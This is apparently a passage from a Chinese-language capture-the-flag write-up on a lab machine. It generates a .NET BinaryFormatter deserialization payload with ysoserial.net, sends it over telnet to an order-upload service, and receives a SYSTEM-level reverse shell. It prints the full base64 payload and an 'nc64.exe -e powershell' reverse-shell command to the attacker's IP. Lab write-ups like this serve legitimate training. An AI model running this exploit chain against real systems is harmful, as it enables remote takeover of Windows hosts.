gAACAgJBwAAAAAAAAAAAAAAEQcAAAAAAAAACw==
2025/1/25 16:18:06 Getting response from server
2025/1/25 16:18:06 Received from server: SUCCESS;
2025/1/25 16:18:06 Parsing server response
2025/1/25 16:18:06 Response type = Success
2025/1/25 16:18:06 Upload successful解码文档中的base64字符串,就是客户端向服务器发送的序列化字符串。利用ysoserial.net生成恶意字符串。
PS E:\Downloads\ysoserial\Release> .\ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "C:\users\miscsvc\Documents\nc64.exe -e powershell 10.10.16.11 4444"
AAEAAAD/////AQAAAAAAAAAEAQAAAClTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eQEAAAAkU3lzdGVtLlNlY3VyaXR5LkNsYWltc0lkZW50aXR5LmFjdG9yAQYCAAAAlApBQUVBQUFELy8vLy9BUUFBQUFBQUFBQU1BZ0FBQUY1TmFXTnliM052Wm5RdVVHOTNaWEpUYUdWc2JDNUZaR2wwYjNJc0lGWmxjbk5wYjI0OU15NHdMakF1TUN3Z1EzVnNkSFZ5WlQxdVpYVjBjbUZzTENCUWRXSnNhV05MWlhsVWIydGxiajB6TVdKbU16ZzFObUZrTXpZMFpUTTFCUUVBQUFCQ1RXbGpjbTl6YjJaMExsWnBjM1ZoYkZOMGRXUnBieTVVWlhoMExrWnZjbTFoZEhScGJtY3VWR1Y0ZEVadmNtMWhkSFJwYm1kU2RXNVFjbTl3WlhKMGFXVnpBUUFBQUE5R2IzSmxaM0p2ZFc1a1FuSjFjMmdCQWdBQUFBWURBQUFBOFFVOFAzaHRiQ0IyWlhKemFXOXVQU0l4TGpBaUlHVnVZMjlrYVc1blBTSjFkR1l0TVRZaVB6NE5DanhQWW1wbFkzUkVZWFJoVUhKdmRtbGtaWElnVFdWMGFHOWtUbUZ0WlQwaVUzUmhjblFpSUVselNXNXBkR2xoYkV4dllXUkZibUZpYkdWa1BTSkdZV3h6WlNJZ2VHMXNibk05SW1oMGRIQTZMeTl6WTJobGJXRnpMbTFwWTNKdmMyOW1kQzVqYjIwdmQybHVabmd2TWpBd05pOTRZVzFzTDNCeVpYTmxiblJoZEdsdmJpSWdlRzFzYm5NNmMyUTlJbU5zY2kxdVlXMWxjM0JoWTJVNlUzbHpkR1Z0TGtScFlXZHViM04wYVdOek8yRnpjMlZ0WW14NVBWTjVjM1JsYlNJZ2VHMXNibk02ZUQwaWFIUjBjRG92TDNOamFHVnRZWE11YldsamNtOXpiMlowTG1OdmJTOTNhVzVtZUM4eU1EQTJMM2hoYld3aVBnMEtJQ0E4VDJKcVpXTjBSR0YwWVZCeWIzWnBaR1Z5TGs5aWFtVmpkRWx1YzNSaGJtTmxQZzBLSUNBZ0lEeHpaRHBRY205alpYTnpQZzBLSUNBZ0lDQWdQSE5rT2xCeWIyTmxjM011VTNSaGNuUkpibVp2UGcwS0lDQWdJQ0FnSUNBOGMyUTZVSEp2WTJWemMxTjBZWEowU1c1bWJ5QkJjbWQxYldWdWRITTlJaTlqSUVNNlhIVnpaWEp6WEcxcGMyTnpkbU5jUkc5amRXMWxiblJ6WEc1ak5qUXVaWGhsSUMxbElIQnZkMlZ5YzJobGJHd2dNVEF1TVRBdU1UWXVNVEVnTkRRME5DSWdVM1JoYm1SaGNtUkZjbkp2Y2tWdVkyOWthVzVuUFNKN2VEcE9kV3hzZlNJZ1UzUmhibVJoY21SUGRYUndkWFJGYm1OdlpHbHVaejBpZTNnNlRuVnNiSDBpSUZWelpYSk9ZVzFsUFNJaUlGQmhjM04zYjNKa1BTSjdlRHBPZFd4c2ZTSWdSRzl0WVdsdVBTSWlJRXh2WVdSVmMyVnlVSEp2Wm1sc1pUMGlSbUZzYzJVaUlFWnBiR1ZPWVcxbFBTSmpiV1FpSUM4K0RRb2dJQ0FnSUNBOEwzTmtPbEJ5YjJObGMzTXVVM1JoY25SSmJtWnZQZzBLSUNBZ0lEd3ZjMlE2VUhKdlkyVnpjejROQ2lBZ1BDOVBZbXBsWTNSRVlYUmhVSEp2ZG1sa1pYSXVUMkpxWldOMFNXNXpkR0Z1WTJVK0RRbzhMMDlpYW1WamRFUmhkR0ZRY205MmFXUmxjajRMCw==使用telnet连接4411端口并按照debug文档中的格式发送数据。
~/D/s/R $telnet $IP 4411
Trying 10.10.11.168...
Connected to 10.10.11.168.
Escape character is '^]'.
SCRAMBLECORP_ORDERS_V1.0.3;
UPLOAD_ORDER;AAEAAAD/////AQAAAAAAAAAEAQAAAClTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eQEAAAAkU3lzdGVtLlNlY3VyaXR5LkNsYWltc0lkZW50aXR5LmFjdG9yAQYCAAAAlApBQUVBQUFELy8vLy9BUUFBQUFBQUFBQU1BZ0FBQUY1TmFXTnliM052Wm5RdVVHOTNaWEpUYUdWc2JDNUZaR2wwYjNJc0lGWmxjbk5wYjI0OU15NHdMakF1TUN3Z1EzVnNkSFZ5WlQxdVpYVjBjbUZzTENCUWRXSnNhV05MWlhsVWIydGxiajB6TVdKbU16ZzFObUZrTXpZMFpUTTFCUUVBQUFCQ1RXbGpjbTl6YjJaMExsWnBjM1ZoYkZOMGRXUnBieTVVWlhoMExrWnZjbTFoZEhScGJtY3VWR1Y0ZEVadmNtMWhkSFJwYm1kU2RXNVFjbTl3WlhKMGFXVnpBUUFBQUE5R2IzSmxaM0p2ZFc1a1FuSjFjMmdCQWdBQUFBWURBQUFBOFFVOFAzaHRiQ0IyWlhKemFXOXVQU0l4TGpBaUlHVnVZMjlrYVc1blBTSjFkR1l0TVRZaVB6NE5DanhQWW1wbFkzUkVZWFJoVUhKdmRtbGtaWElnVFdWMGFHOWtUbUZ0WlQwaVUzUmhjblFpSUVselNXNXBkR2xoYkV4dllXUkZibUZpYkdWa1BTSkdZV3h6WlNJZ2VHMXNibk05SW1oMGRIQTZMeTl6WTJobGJXRnpMbTFwWTNKdmMyOW1kQzVqYjIwdmQybHVabmd2TWpBd05pOTRZVzFzTDNCeVpYTmxiblJoZEdsdmJpSWdlRzFzYm5NNmMyUTlJbU5zY2kxdVlXMWxjM0JoWTJVNlUzbHpkR1Z0TGtScFlXZHViM04wYVdOek8yRnpjMlZ0WW14NVBWTjVjM1JsYlNJZ2VHMXNibk02ZUQwaWFIUjBjRG92TDNOamFHVnRZWE11YldsamNtOXpiMlowTG1OdmJTOTNhVzVtZUM4eU1EQTJMM2hoYld3aVBnMEtJQ0E4VDJKcVpXTjBSR0YwWVZCeWIzWnBaR1Z5TGs5aWFtVmpkRWx1YzNSaGJtTmxQZzBLSUNBZ0lEeHpaRHBRY205alpYTnpQZzBLSUNBZ0lDQWdQSE5rT2xCeWIyTmxjM011VTNSaGNuUkpibVp2UGcwS0lDQWdJQ0FnSUNBOGMyUTZVSEp2WTJWemMxTjBZWEowU1c1bWJ5QkJjbWQxYldWdWRITTlJaTlqSUVNNlhIVnpaWEp6WEcxcGMyTnpkbU5jUkc5amRXMWxiblJ6WEc1ak5qUXVaWGhsSUMxbElIQnZkMlZ5YzJobGJHd2dNVEF1TVRBdU1UWXVNVEVnTkRRME5DSWdVM1JoYm1SaGNtUkZjbkp2Y2tWdVkyOWthVzVuUFNKN2VEcE9kV3hzZlNJZ1UzUmhibVJoY21SUGRYUndkWFJGYm1OdlpHbHVaejBpZTNnNlRuVnNiSDBpSUZWelpYSk9ZVzFsUFNJaUlGQmhjM04zYjNKa1BTSjdlRHBPZFd4c2ZTSWdSRzl0WVdsdVBTSWlJRXh2WVdSVmMyVnlVSEp2Wm1sc1pUMGlSbUZzYzJVaUlFWnBiR1ZPWVcxbFBTSmpiV1FpSUM4K0RRb2dJQ0FnSUNBOEwzTmtPbEJ5YjJObGMzTXVVM1JoY25SSmJtWnZQZzBLSUNBZ0lEd3ZjMlE2VUhKdlkyVnpjejROQ2lBZ1BDOVBZbXBsWTNSRVlYUmhVSEp2ZG1sa1pYSXVUMkpxWldOMFNXNXpkR0Z1WTJVK0RRbzhMMDlpYW1WamRFUmhkR0ZRY205MmFXUmxjajRMCw==
ERROR_GENERAL;Error deserializing sales order: Exception has been thrown by the target of an invocation.本地监控端口可以得到system权限的shell。
~/D/s $rlwrap nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.168 52481
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system